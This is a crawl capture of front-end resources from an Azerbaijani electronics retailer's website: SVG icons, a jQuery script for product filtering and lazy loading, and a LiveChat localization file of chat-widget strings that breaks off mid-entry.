<svg width="80" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M68.12 6.64c1.238 1.363 1.857 3.146 1.857 5.347v11.34h-7.11V13.53c0-.742-.213-1.346-.637-1.812a2.063 2.063 0 00-1.593-.7c-.754 0-1.367.293-1.84.88-.47.585-.707 1.357-.707 2.314v9.116h-7.11V13.53c0-.742-.219-1.346-.655-1.812-.437-.467-.985-.7-1.645-.7-.755 0-1.357.293-1.805.88-.448.585-.672 1.357-.672 2.314v9.116h-7.11V5.132h7.11v1.902c1.25-1.627 2.984-2.44 5.2-2.44 2.713 0 4.635 1.077 5.767 3.23 1.463-2.153 3.503-3.23 6.12-3.23 1.982 0 3.592.682 4.83 2.046zM36.192 23.328h-7.111v-1.472c-1.274 1.34-2.96 2.01-5.06 2.01-2.523 0-4.593-.891-6.208-2.674-1.616-1.782-2.423-4.097-2.423-6.944 0-2.871.807-5.198 2.423-6.98 1.616-1.783 3.685-2.674 6.209-2.674 2.099 0 3.785.67 5.059 2.01V5.131h7.111v18.196zm-8.049-6.496c.625-.694.938-1.556.938-2.584 0-1.029-.313-1.896-.938-2.602s-1.42-1.059-2.388-1.059c-.967 0-1.75.353-2.352 1.059-.602.705-.902 1.573-.902 2.602s.3 1.89.902 2.584c.601.694 1.385 1.04 2.352 1.04.967 0 1.763-.346 2.388-1.04zM14.93 22.538c-1.652.885-3.385 1.328-5.201 1.328-2.359 0-4.163-.64-5.413-1.92-1.25-1.28-1.875-3.057-1.875-5.33v-5.885H0V5.132h2.441V0h7.111v5.132h4.458v5.599H9.552v4.988c0 1.316.672 1.974 2.017 1.974.825 0 1.52-.167 2.087-.502l1.274 5.347z" fill="#1E1F22"/><path fill-rule="evenodd" clip-rule="evenodd" d="M78.786 16.832c.755.79 1.132 1.71 1.132 2.763 0 1.125-.371 2.064-1.114 2.817-.743.754-1.68 1.13-2.813 1.13-1.132 0-2.064-.376-2.795-1.13-.73-.753-1.096-1.692-1.096-2.817 0-1.076.371-2.004 1.114-2.781.743-.778 1.669-1.167 2.777-1.167 1.109 0 2.04.395 2.795 1.185z" fill="#82D220"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/1507/shexsi-eshya.svg
body_size: 1669
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.8789 4.30078C19.1939 4.38378 16.5 5.50944 14.873 7.64844C12.947 10.1824 12.5869 14.0663 13.7969 19.1973C13.3839 19.7283 13.0124 20.5764 13.1094 21.7344C13.4044 23.8994 14.2284 24.7893 14.8984 25.1523C15.2364 26.9553 16.2195 28.8627 17.1035 29.7637C17.1055 29.9877 17.1093 30.2021 17.1133 30.4141C17.1313 31.3711 17.1465 32.2026 17.0215 33.2656C16.4735 34.6686 14.4397 35.4762 12.0938 36.4062C8.19175 37.9523 3.33595 39.8763 3.00195 45.9453L2.94336 47H36V45H25.7637C25.2653 41.7571 23.5 38.8008 23.5 38.8008L24.2578 38.1855L26.2207 40.627C26.3138 40.7427 26.4314 40.8362 26.5651 40.9008C26.6989 40.9654 26.8453 40.9994 26.9938 41.0003C27.1423 41.0012 27.2891 40.9691 27.4236 40.9062C27.5581 40.8433 27.677 40.7513 27.7715 40.6367L30.625 37.1777C31.4192 37.556 32.2718 37.9018 33.1484 38.248C34.1124 38.629 35.085 39.015 36.002 39.459V37.2578C35.287 36.9428 34.5708 36.6597 33.8848 36.3887C31.5498 35.4667 29.5227 34.6664 28.8887 33.2734C28.8097 31.9534 28.8018 30.9729 28.8008 29.7559C29.6688 28.8429 30.5867 26.9304 30.9707 25.1934C31.6887 24.8534 32.5889 23.9696 32.7969 21.6836C32.8909 20.5586 32.5813 19.7313 32.1543 19.1973C33.0033 16.4693 33.7492 11.7952 31.9512 8.82422C31.0982 7.41522 29.798 6.52855 28.082 6.18555C27.116 4.96555 25.2999 4.30078 22.8789 4.30078ZM22.8984 6.29688C24.7894 6.29688 26.1508 6.77161 26.6348 7.59961L26.8809 8.01953L27.3594 8.08594C28.6914 8.27394 29.6332 8.85247 30.2402 9.85547C31.6892 12.2515 30.9246 16.7312 30.0566 19.1602L29.7402 19.9844L30.5332 20.3809C30.6222 20.4439 30.8627 20.7899 30.8027 21.5059C30.6687 22.9849 30.2006 23.3785 30.0996 23.3965H29.2324L29.1094 24.2559C28.8344 26.1809 27.6797 28.1537 27.3027 28.4277L26.8008 28.7188V29.3008C26.8008 30.3213 26.8114 31.1956 26.8418 32.1211L23 34.2559L19.1055 32.0918C19.1251 31.5024 19.1238 30.9435 19.1133 30.3789C19.1073 30.0349 19.0996 29.6808 19.0996 29.3008L19.0371 28.7363L18.6074 28.4375C18.2164 28.1665 16.9729 26.1717 16.7949 24.3047L16.7812 23.4082H15.873C15.731 23.3522 15.2827 22.8796 15.0957 21.5156C15.0257 20.6776 15.4531 20.3301 15.4531 20.3301L16.043 19.9375L15.8672 19.252C14.6562 14.468 14.8578 10.9705 16.4648 8.85547C17.7048 7.22547 19.8754 6.36588 22.8984 6.29688ZM42 20C37.5701 20 34 23.5701 34 28C34 30.9695 35.6079 33.5473 38 34.9277V47C38 47.2652 38.1054 47.5195 38.293 47.707L40.293 49.707C40.4805 49.8946 40.7348 50 41 50H43C43.2652 50 43.5195 49.8946 43.707 49.707L45.707 47.707C45.8946 47.5195 46 47.2652 46 47V45C46 44.7348 45.8946 44.4805 45.707 44.293L44.9141 43.5L45.707 42.707C45.8946 42.5195 46 42.2652 46 42V40C46 39.8026 45.9415 39.6096 45.832 39.4453L45.2012 38.5L45.832 37.5547C45.9415 37.3904 46 37.1974 46 37V34.9277C48.3921 33.5473 50 30.9695 50 28C50 23.5701 46.4299 20 42 20ZM42 22C45.3701 22 48 24.6299 48 28C48 31.3701 45.3701 34 42 34C38.6299 34 36 31.3701 36 28C36 24.6299 38.6299 22 42 22ZM42 24C41.4696 24 40.9609 24.2107 40.5858 24.5858C40.2107 24.9609 40 25.4696 40 26C40 26.5304 40.2107 27.0391 40.5858 27.4142C40.9609 27.7893 41.4696 28 42 28C42.5304 28 43.0391 27.7893 43.4142 27.4142C43.7893 27.0391 44 26.5304 44 26C44 25.4696 43.7893 24.9609 43.4142 24.5858C43.0391 24.2107 42.5304 24 42 24ZM18.7734 34.1953L21.2695 35.582L18.9902 38.416L17.123 36.1523C17.8455 35.6194 18.4151 34.9839 18.7734 34.1953ZM27.1562 34.2344C27.5437 35.0115 28.1331 35.6392 28.8672 36.166L27.0098 38.416L24.7305 35.582L27.1562 34.2344ZM40 35.7383C40.6402 35.9025 41.3074 36 42 36C42.6926 36 43.3598 35.9025 44 35.7383V36.6973L43.168 37.9453C43.0585 38.1096 43 38.3026 43 38.5C43 38.6974 43.0585 38.8904 43.168 39.0547L44 40.3027V41.5859L42.793 42.793C42.6055 42.9805 42.5002 43.2348 42.5002 43.5C42.5002 43.7652 42.6055 44.0195 42.793 44.207L44 45.4141V46.5859L42.5859 48H41.4141L40 46.5859V35.7383ZM15.377 37.1797L18.2285 40.6367C18.323 40.7513 18.4419 40.8433 18.5764 40.9062C18.7109 40.9691 18.8577 41.0012 19.0062 41.0003C19.1547 40.9994 19.3011 40.9654 19.4349 40.9008C19.5686 40.8362 19.6862 40.7427 19.7793 40.627L21.7422 38.1855L22.5 38.8008C22.5 38.8008 20.7471 41.8114 20.2422 45H5.12109C5.85509 41.028 9.39708 39.6256 12.8301 38.2656C13.7163 37.9143 14.5782 37.5647 15.377 37.1797Z" fill="black"/>
<path d="M40.5858 24.5858C40.9609 24.2107 41.4696 24 42 24C42.5304 24 43.0391 24.2107 43.4142 24.5858C43.7893 24.9609 44 25.4696 44 26C44 26.5304 43.7893 27.0391 43.4142 27.4142C43.0391 27.7893 42.5304 28 42 28C41.4696 28 40.9609 27.7893 40.5858 27.4142C40.2107 27.0391 40 26.5304 40 26C40 25.4696 40.2107 24.9609 40.5858 24.5858Z" fill="#40B659"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/520/6.svg
body_size: 921
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2019 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="0.754409in" height="0.512996in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 108.82 74"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#01C764;fill-rule:nonzero}
    .fil0 {fill:#232D40;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M31.24 11.46c-1.51,0 -3.03,0.21 -4.53,0.63 -7.21,1.98 -13.69,7.92 -17.8,16.32 -7.29,14.73 -5.14,31.56 4.89,38.32 2.6,1.75 5.57,2.64 8.83,2.64 1.46,0 2.94,-0.2 4.4,-0.59 6.9,-1.87 13.23,-7.44 17.36,-15.26 0.25,-0.48 0.67,-0.86 1.17,-1.06 5.79,-2.36 12.45,-2.45 18.28,-0.25 0.52,0.2 0.96,0.58 1.22,1.07 4.15,7.75 10.35,13.19 17.02,14.93 4.76,1.2 9.27,0.5 13.04,-2.04 9.89,-6.7 12.05,-23.17 4.9,-37.51 -4.17,-8.32 -10.57,-14.15 -17.55,-15.99 -4.03,-1.04 -7.99,-0.71 -11.43,0.95 -0.13,0.06 -0.27,0.14 -0.44,0.24 -1.75,0.98 -5.4,3.01 -15.35,3.01 -6.55,0 -12.15,-1.2 -16.64,-3.58 -2.29,-1.21 -4.81,-1.82 -7.38,-1.82zm48.92 17.01c-4.97,0 -9.02,4.05 -9.02,9.02 0,4.97 4.05,9.02 9.02,9.02 4.97,0 9.02,-4.05 9.02,-9.02 0,-4.97 -4.05,-9.02 -9.02,-9.02zm0 22.67c-7.53,0 -13.65,-6.12 -13.65,-13.65 0,-7.53 6.12,-13.65 13.65,-13.65 7.53,0 13.65,6.12 13.65,13.65 0,7.53 -6.12,13.65 -13.65,13.65zm-42.53 -10.87l-7.7 0 0 7.7c0,1.28 -1.04,2.32 -2.32,2.32 -1.28,0 -2.32,-1.04 -2.32,-2.32l0 -7.7 -7.7 0c-1.28,0 -2.32,-1.04 -2.32,-2.32 0,-1.28 1.04,-2.32 2.32,-2.32l7.7 0 0 -7.7c0,-1.28 1.04,-2.32 2.32,-2.32 1.28,0 2.32,1.04 2.32,2.32l0 7.7 7.7 0c1.28,0 2.32,1.04 2.32,2.32 0,1.28 -1.04,2.32 -2.32,2.32zm-14.99 33.72c-4.2,0 -8.04,-1.15 -11.42,-3.43 -11.92,-8.03 -14.76,-27.44 -6.46,-44.2 4.69,-9.58 12.24,-16.42 20.72,-18.74 5.21,-1.46 10.63,-0.92 15.25,1.52 3.35,1.77 7.44,2.78 12.22,3.02l0 -9.85c0,-1.28 1.04,-2.32 2.32,-2.32 1.28,0 2.32,1.04 2.32,2.32l0 9.87c6.97,-0.26 9.5,-1.67 10.78,-2.38 0.25,-0.14 0.48,-0.26 0.67,-0.36 4.44,-2.15 9.49,-2.59 14.62,-1.26 8.28,2.18 15.75,8.89 20.52,18.4 8.17,16.38 5.33,35.45 -6.45,43.42 -4.82,3.25 -10.78,4.2 -16.78,2.69 -7.69,-2 -14.76,-7.97 -19.51,-16.43 -4.3,-1.42 -9.07,-1.35 -13.35,0.19 -4.74,8.55 -11.93,14.65 -19.83,16.79 -1.86,0.5 -3.75,0.76 -5.61,0.76z"/>
  <path class="fil1" d="M10.55 14.98c0,3.89 3.15,7.05 7.05,7.05 3.89,0 7.05,-3.15 7.05,-7.05 0,-3.89 -3.15,-7.05 -7.05,-7.05 -3.89,0 -7.05,3.15 -7.05,7.05z"/>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://irshad.az/js/product.js?v=1.6
body_size: 1184
content:
$(document).ready(function () {
    $('.tablinks').on('click', function () {
        var productId = $(this).data('productid');
        var accessoriesMain = $(`#accessories${productId}`);
        $(`#productSection${productId} .bloks`).hide()
        $(`#productSection${productId} .tablinks`).removeClass('active');
        $(this).addClass('active');
        if ($(this).data('tab') != `accessories${productId}`) {
            $('#' + $(this).data('tab')).show();
        } else {
            if (accessoriesMain.hasClass('loaded')) {
                $('#' + $(this).data('tab')).show();
                return false;
            }
            var url = $(this).data('accessoriesurl');
            $(`#loading${productId}`).show()
            $.ajax({
                type: "GET",
                cache: false,
                url: url,
                success: function (accessoriesTemplate) {
                    accessoriesMain.append(accessoriesTemplate);
                }
            }).then(function (data) {
                $(`#loading${productId}`).hide();
                accessoriesMain.show();
                accessoriesMain.addClass('loaded')
            }, function (jqXHR, textStatus, errorThrown) {
                console.log('Then error', jqXHR, textStatus, errorThrown);
            });
        }
    });
})
getProducts(1, false);

function getProducts(
    page = 1,
    replaceState = true,
) {

    const filterForm = $('#categoriesFilterForm');
    const baseAppUrl = new URL(window.location.href).pathname;
    const currentQuery = new URLSearchParams(window.location.search);
    const baseApiUrl = $.trim(filterForm.attr('action'));
    const filters = filterForm.serializeArray();
    const params = new URLSearchParams();

    currentQuery.delete('q'); // remove q from current query to prevent sorting by id when searching by keyword

    filters.forEach(e => {
        if (e.name != 'sort') {
            params.append(e.name, e.value);

            return;
        }

        if (currentQuery.size == 0 && e.value == '-id') {
            params.append('sort', 'first_pinned')
        } else {
            const direction = e.value.startsWith('-') ? 'desc' : 'asc';
            const sorting = e.value.startsWith('-') ? e.value.substr(1) : e.value;

            params.append('direction', direction);
            params.append(e.name, sorting);
        }
    });

    const query = params.toString();

    if (page > 1) {
        params.append('page', page);
    }

    const apiQuery = params.toString();

    $("#loadMoreText").hide();
    $('#loading').show();

    const url = `${baseApiUrl}?${apiQuery}`;
    const appUrl = `${baseAppUrl}?${query}`;

    if (replaceState) {
        history.replaceState(null, '', appUrl);
    }

    $.ajax({
        url: url,
        type: 'GET',
        success: function (response) {
            if (page < 2) {
                $('#productGridItems').html('')
            }
            $('#loading').hide();

            const productItems = $(response).find('#productGridItems');
            // const clientDataUrl = productItems.data('client-data-url')
            const searchTitle = productItems.data('search-title');
            const products = productItems.children();
            const loadMoreButton = $(response).find('#loadMoreBlock').children();
            if (searchTitle) {
                $("#search-title").text(searchTitle).removeClass('d-none');
            }

            $('#productGridItems').append(products);
            $("#loadMoreBlock").html(loadMoreButton);

            // loadClientDataFrom(clientDataUrl);

            $('.loading-block').hide();
        },
        error: function (response) {
            $('#loading').hide();
            alert('Could not load more data');
        }
    });
}

$('body').on('change', '.filter-attribute', function (e) {
    $('.loading-block').show();
    getProducts();
})

$('body').on('click', '#loadMore', function (e) {
    e.preventDefault();
    const page = $(this).data('page');
    getProducts(page);
});

$('body').on('click', '.top-btn', () => {
    window.scrollTo(0, 0);
})

$(document).on('click', '.reviewPopupOpen', function (e) {
    var url = $(this).data('reviewurl')
    var productTitle = $(this).data('producttitle')
    $(`#reviewPopup h2`).html(productTitle)
    $(`#reviewPopup iframe`).attr('src', url)

    $(`#reviewPopup`).css({
        opacity: 1,
        pointerEvents: 'all',
    })
});

$(document).on('click', '.calculator-popup__close', function (e) {
    $(`.reviewPopup`).css({
        opacity: 0,
        pointerEvents: 'none',
    })
});

// Select inputs with BOTH type="number" AND class="filter-attribute"
const filterInput = document.querySelectorAll('input[type="number"].filter-attribute');

filterInput.forEach(input => {
    input.addEventListener('keydown', function (e) {
        if (['e', 'E', '.', '+', '-'].includes(e.key)) {
            e.preventDefault(); // Block the key
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/38/4.svg
body_size: 324
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2019 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1.03504in" height="0.682646in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 412.33 271.95"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#232D40}
    .fil1 {fill:#01C764;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M59.03 12.79l0 163.16 294.28 0 0 -163.16 -294.28 0zm-0.01 175.95l-37.66 70.4 369.62 0 -37.66 -70.4 -294.3 0zm-12.78 -188.75l319.87 0 0 185.52 46.23 86.43 -412.33 0 46.23 -86.43 0 -185.52zm213.69 218.24l-107.51 0 -5.59 11.42 118.69 0 -5.59 -11.42zm5.34 -9.74l-118.19 0 -15.12 30.91 148.43 0 -15.12 -30.91z"/>
  <path class="fil1" d="M340.24 110.22c0,10.75 8.71,19.46 19.46,19.46 10.75,0 19.46,-8.71 19.46,-19.46 0,-10.75 -8.71,-19.46 -19.46,-19.46 -10.75,0 -19.46,8.71 -19.46,19.46z"/>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_localization?organization_id=9a6e6146-68b4-4a5e-82ca-d7c6c282fb7f&version=4940c52ca0caf914a8b155bf4411bbe5_b5ab6980dad8aeea966dd29355b25167&language=az&x-region=us-south1&group_id=0&jsonp=__lc_localization
body_size: 5736
content:
__lc_localization({"Add_alternative_text":"Add alternative text","Add_attachment":"Qoşma əlavə et","Add_image_alternative_text_confirmation":"Şəklə başqa mətn əlavə edin","Add_reaction":"Mesaja reaksiya əlavə et","Add_to_website":"Veb saytınıza əlavə edin","Agents_currently_not_available":"Our agents are not available at the moment.","Agents_not_available":"Our agents are not available at the moment.","Agents_not_available_continuous":"Bizim əməkdaşlarımız hazırda əhatə dairəsindən kənardırlar, lakin siz yene də ismarıc göndərə bilərsiniz. Cavab aldığınız zaman sizə e-poçt vasitəsilə bildiriş göndərəcəyik.","Alt_text":"alt text","Alternative_text_description":"Alternativ mətn ekran oxuyucularından istifadə edən əlillər üçün vacibdir","Ask_about":"Haqqında soruş","Ask_for_email_confirmation":"Thanks! You'll hear from us at:","Ask_for_email_question":"Sorry, but I won't be able to reply as soon as I thought. Please leave your email so I can get back to you later.","Assistly_ticket_created":"Yaranan sualla bağlı dəstək mesajınız yaradılmışdır","Assistly_ticket_notification":"Məsələ həll olunduqda buna dair email əldə edəcəksiniz. Məktub bu email-a %email% göndəriləcək.","Attach_screenshot":"Ekran görüntüsü əlavə edin","Back_to_chat":"Çata geri dön","Bad":"Bad","Button_add_feedback":"Göndərmək","Button_allow":"İcazə vermək","Button_leave_chat_cancel":"İmtina","Button_leave_chat_confirm":"Çatı tərk edin","Button_link_cancel":"İmtina","Button_link_or":"və ya","Button_link_skip":"buraxmaq","Cancel":"Ləğv et","Cancel_bad_rating":"Pis dəyərlindirməni ləğv edin","Cancel_good_rating":"Yaxşı dəyərlindirməni ləğv edin","Cannot_upload_a_file_over_10MB":"10 MB-dən artıq fayl yüklənmir","Change_reaction":"Mesaj reaksiyasını dəyiş, hazırki reaksiya: %reaction%","Chat_closed_by_customer":"You have closed the chat.","Chat_session_closed":"Çat bağlıdır","Chat_transcript_sent":"Çat yazışmasının surəti %s ünvanına göndəriləcək. E-poçtunuz təsdiqlənməyibsə, əvvəlcə təsdiq bağlantısı alacaqsınız.","Chat_transcript_sent_to":"Söhbət yazısı göndəriləcək:","Chatting_page_hello":"Salam","Chatting_page_welcome":"Bizim söhbət səhifəmizə xoş gəlmisiniz. Yardıma ehtiyacınız var? Dərhal dəstək üçün burada bizimlə əlaqə saxlayın. Komandamız onlayn olaraq sizə kömək etməyə hazırdır.","Client":"Müştəri","Client_inactive":"Müştəri uzun müddət aktiv olmadığı üçün çat bağlanmışdır.","Close_chat":"Dialoqu bitirin","Close_image_preview":"Şəkil önizləməsini bağla","Close_menu":"Menyunu bağlayın","Close_message_input":"Mesaj daxiletməsini bağla","Close_modal":"Çatı bağlamaq","Close_notification":"Bildirimləri bağlayın","Close_privacy_policy_banner":"Məxfilik siyasəti bannerini bağla","Closed_chat_upload_failed":"Bağlı çata fayl yükləmək mümkün deyil","Collapse":"Yığcamlaşdır","Collapse_details":"Təfərrüatları yığ","Company_logo":"Şirkət loqosu","Contact_us_via":"%channel% vasitəsilə bizimlə əlaqə saxlayın","Continuous_chat_transcript_message":"Bu e-poçt adresinə yeni mesajlar barədə sizə məlumat verəcəyik. Aşağıda yeni çatınızın transkriptini tapa bilərsiniz","Current_agent_avatar":"Cari agentin avatarı","Current_reaction":"Mesaj reaksiyası: %reaction%","Delete":"Sil","Describe_image":"Şəkli təsvir edin","Detached_window_consent_caption":"Rahatlıqla ayrı bir pəncərədə danışın, beləliklə %origin% söhbətiniz, tabları və ya tətbiqləri dəyişərkən belə görünür.","Detached_window_consent_title":"Ayrı bir pəncərədə söhbətə davam edilsin?","Drop_file_here":"Faylı burada atın","Drop_files_here":"Drop files here","Edit_email":"Edit an email","Email_address_verify_link":"E-poçt ünvanını təsdiq edin","Email_address_verify_message":"Bu e-poçt ünvanına mesajları yalnız aşağıdakı linki tıklayaraq təsdiqlədiyiniz halda göndərəcəyik","Email_prompt_confirmation":"Cavabı alacağınız vaxt","Email_prompt_first_time":"Salam. Hal-hazırda çat aktiv deyil. Əgər canlı məsləhətimizi istəsəniz, ad, soyad və mobil nömrə yazmağınız kifayətdir ki, iş saatlarında  əlaqə saxlayaq","Embedded_chat_ended":"Dialoq başa çatdı","Embedded_chat_now":"Dialoqa başlayın","Embedded_chat_with":"%operator% -la söhbət","Embedded_greeting_accept":"Gəlin söhbət edək","Embedded_greeting_just_browsing":"Sadəcə baxıram","Embedded_invitation_accept":"Çata başlayın","Embedded_invitation_refuse":"Pəncərəni bağlayın","Embedded_leave_message":"Sualınızı yaza bilərsiniz","Embedded_minimize_window":"Pəncərəni kiçildin","Embedded_new_message":"%operator% yeni mesaj göndərdi","Embedded_read_chat_transcript":"Çat hesabatını oxuyun","Embedded_start_chat_again":"Çata yenidən qoşulun","Embedded_textarea_placeholder":"Mesajınızı buraya yazın və göndərmək üçün «Enter» düyməsini basın ","Embedded_waiting_for_operator":"Konsultantı gözləyin","Emoji_picker":"Emoji seçicisi","Enter_email_address":"E-poçt ünvanınızı daxil edin","Error_refresh_message":"Deyəsən bir şey səhv getdi. Davam etmək üçün səhifəni yeniləməyə çalışın.","Expand":"Genişlət","Facebook_login_button":"Facebook vasitəsi ilə daxil ol","Facebook_login_refuse":"Facebook vasitəsi ilə daxil olmaq istəmirəm","File_to_upload":"Yükləmək üçün fayl","File_upload_menu":"Fayl yükləmə menyusu","File_upload_status":"%finishedCount% of %totalCount% uploaded","Files_to_upload":"Yükləmək üçün fayllar","Fill_form_to_send":"Göndərmək üçün formanı doldurun","Forms_privacy_policy_agree":"Razıyam","Forms_privacy_policy_consent":"I agree to transfer my personal data by the data controller to affiliated companies and other entities whose services are used by the data controller while doing business.","Freshbooks_click_here":"Bura tıklayın","Freshbooks_invoice_created":"\u003cstrong\u003e%amount%\u003c/strong\u003e  üçün yeni faktura  yaradılmışdır. \u003cbr\u003e zəhmət olmasa, detalların düzgünlüyündən bir daha əmin olun.","Freshbooks_to_download":"birbaşa yükləmək üçün","Go_back_upload_list":"Yüklənənlər siyahısına geri dönün","Good":"Good","Got_it":"Başa düşdüm","Hide_greeting":"Salamlamanı gizlədin","Invalid_email":"Yanlış e-mail","Joinme_info":"\u003cstrong\u003e%sender%\u003c/strong\u003e ekranı paylaşmaq istəyir","Joinme_session_rejected":"uzaq desktop bağlantısı rədd edildi.","Joinme_session_started":"uzaq desktop bağlantısı başladı.","Launch_livechat_widget":"LiveChat söhbət widgetini aç","Launch_text_widget":"Text söhbət widgetini aç","Leave_chat_confirm":"Siz çatı tərk etmək istəyirsiniz?","Loading":"Zəhmət olmasa, gözləyin","Loading_previous_messages":"Öncəki ismarıclarlar yüklənir","Lost_Connection":"Bağlantı baş tutmadı. Zəhmət olmasa, internet bağlantınızı yoxlayın və yenidən cəhd edin.","Message_delivered":"Göndərildi","Message_not_sent":"Message not sent.","Message_read":"Oxundu","Message_sent":"İsmarıcınız göndərildi","Mute":"Səssiz et","New_greeting_default_message":"Tanış olduğumuza şadıq! Hər hansı sualınız olsa buradayıq.","New_message":"Yeni ismarıc","New_messages":"Yeni ismarıclar","New_messages_notification":"Yeni ismarıclar bildirimi","Next":"Növbəti","Next_item":"Növbəti maddə","No":"Xeyr","Not_sent_yet":"Hələ göndərilməyib","Offline_form":"Buyurun, sualınızı verin","Offline_form_submit_label":"Mesajınızı göndərin","Offline_message_failed":"Mesajınız göndərilmədi.Zəhmət olmasa, bir qədər sonra  yenidən cəhd edin.","Offline_message_sent":"Təşəkkür edirik! Mesajınız göndərildi. Sizinlə tezliklə əlaqə saxlanılacaq.","Open_emoji_picker":"Emoji seçicisini aç","Open_image_in_new_tab":"Şəkli yeni nişanda aç","Open_image_preview":"Şəkil önizləməsini aç","Open_in_separate_window":"Çat ayrılıqda pəncərədə açın","Open_livechat":"Canlı çatı açın","Open_menu":"Menyunu açın","Open_new_tab":"Yeni pəncərədə açın","Operator_closed_session":"%operator% dialoqu bitirdi","Operator_details":"%operator% detalları","Operator_is_thinking":"%operator% düşünür","Operator_is_typing":"%operator% yazır...","Operator_joined_conference":"%operator% konfransa qatıldı.","Operator_left_conference":"%operator% konfransı tərk etdi.","Operator_reacted_to_message":"%operator% %message% mesajına %reaction% ilə reaksiya verdi","Other_channels":"Digər kanallar","Postchat_case_resolved_question":"Məsələniz çat vasitəsi ilə danışıq zamanı həll olundumu?","Postchat_first_time_question":"Bizimlə çat vasitəsi ilə bu mövzuda ilk dəfədirmi söhbət edirsiniz?","Postchat_leave_comment":"Reytinqa görə təşəkkür edirik! Şərh aşağıdaki qutuya yaza bilərsiniz","Postchat_rate_agent_question":"Siz onlayn-məsləhətçinin peşakarlığından məmnun qaldınızmı?","Postchat_rate_chat":"Necə qiymətləndirirsiniz bu çatı","Prechat_submit_label":"Çata başlayın","Press_to_collapse_details":"Düyməni basaraq təfərrüatları yığ","Press_to_expand_details":"Düyməni basaraq təfərrüatları genişlət","Previous":"Əvvəlki","Previous_item":"Öncəki maddə","Prohibited_file_type":"Qadağan olunan fayl növü","Push_page_accept":"Bu səhifəni açın","Push_page_accepted":"Siz bu səhifəyə yönləndirildiniz","Push_page_cancel":"İmtina","Push_page_or":"və ya","Push_page_refused":"Siz səhifəni açmaqdan imtina etdiniz","Push_page_requested":"%operator% bu səhifənin sizin brauzerinizdə  açılmasını istəyir:","Queue":"Növbə","Rate_agent":"Təmsilçini dəyərləndirin","Rate_bad_and_open_modal":"Pis kimi dəyərləndirin və şərh bölümünü açın","Rate_good_and_open_modal":"Yaxşı kimi dəyərləndirin və şərh bölümünü açın","Rate_me_add_comment":"Qiymətəndirdiyiniz görə təşəkkür edirik. Siz həmçinin rəyinizi qeyd edə bilərsiniz.","Rate_me_bad":"Pis","Rate_me_bad_tooltip":"«Mənfi» qiymətləndirin  ","Rate_me_cancel":"Səsverməniz ləğv olundu.","Rate_me_cancel_tooltip":"İmtına","Rate_me_comment_added":"Siz bu rəyi yazdınız: %comment%","Rate_me_confirmation_bad":"Siz bizim müştəri xidmətimizi «mənfi» qiymətləndirmisiniz.","Rate_me_confirmation_good":"Siz bizim müştəri xidmətimizi «müsbət» qiymətləndirmisiniz.","Rate_me_good":"Yaxşı","Rate_me_good_tooltip":"«Müsbət» qiymətləndirin","Rate_me_placeholder":"Rəyinizi yazın...","React_with_reaction":"%emoji% ilə reaksiya ver","Reconnecting":"Təkrar qoşulma","Refresh":"Yeniləyin","Remove_file":"Faylın adını silin","Role_Support_Angel":"Konsultant","Save_image_alternative_text":"Şəklin alternativ mətni yadda saxlanılsın","Screenshot_permission_error":"Ekranınızı paylaşa bilmədik. Brauzerinizin icazəsini yoxlayın.","Scroll_latest_message":"Son mesajlar gedin","Scroll_latest_messages":"Son mesaja gedin","See_chat_history":"Çat tarixçəsinə bax","Send":"Göndərin","Send_chat_transcript_to":"Çat hesabatın bura göndərmək:","Send_file":"Fayl göndərin","Send_files":"Faylları göndərin","Send_message":"İsmarıc göndərin","Send_transcript":"Hesabatı göndərmək","Send_transcript_to_email":"email-a çat hesabatını göndərin","Show_less":"Daha az göstər","Show_more":"Daha çox göstər","Skill_status_offline":"Şəbəkədə deyil","Skill_status_online":"Şəbəkədədir","Something_went_wrong":"Bir şey səhv getdi","Sounds":"Sounds","Submit":"Göndərin","Submit_email":"E-məktub göndər","Survey_fill_in_required_fields":"Tələb olunan xanaları doldurmağınız xahiş olunur","Theme_options":"Seçimlər","Thinking":"Düşünürəm…","Tickets_attachments":"Əlavələr:","Tickets_author":"Müəllif:","Tickets_auto_solve_message":"Son 7 gün  ərzində sizdən cavab almadığımız  üçün , məsələniz həll olunmuş hesab olunur. Sualınız varsa, mesaja yenidən cavab yazın","Tickets_date":"Tarix:","Tickets_follow_up_message":"Bu mesaj 3 gün əvvəl sizə göndərilmişdir. Əlavəniz varsa, zəhmət olmasa, qeyd 